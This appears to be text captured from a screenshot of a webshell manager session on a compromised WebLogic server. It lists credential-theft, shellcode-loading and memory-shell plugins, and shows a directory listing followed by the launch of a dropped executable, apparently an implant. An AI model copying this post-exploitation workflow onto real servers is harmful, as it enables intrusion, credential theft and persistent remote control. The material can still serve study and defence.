 Url:http://192.168.10.75:7001//_async/test.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip
命令模板 cmd /c "{command}" 2>&1 保存配置
C:/Oracle/Middleware/user_projects/domains/base_domain/ >dir
C
36C6-96D5
C:\Oracle\Middleware\user_projects\domains\base_domain
2023/10/27 14:39 <DIR> .
2023/10/27 14:39 <DIR> ..
2023/10/27 14:39 19,456 artifact_x64.exe
2019/10/08 11:07 <DIR> autodeploy
2019/10/08 11:07 <DIR> bin
2023/10/27 09:19 <DIR> config
2019/10/08 11:07 <DIR> console-ext
2019/10/08 11:07 472 fileRealm.properties
2019/10/08 11:07 <DIR> init-info
2019/10/08 11:07 <DIR> lib
2023/10/27 13:29 502 LOGGER_Log_2023-10-27.txt
2019/10/08 11:07 <DIR> security
2019/10/08 11:07 <DIR> servers
2023/10/27 09:15 242 shutdown.py
2019/10/08 11:07 318 startWebLogic.cmd
2019/10/08 11:07 270 startWebLogic.sh
6 21,260
10 24,334,254,080
C:/Oracle/Middleware/user_projects/domains/base_domain/ >artifact_x64.exe
完成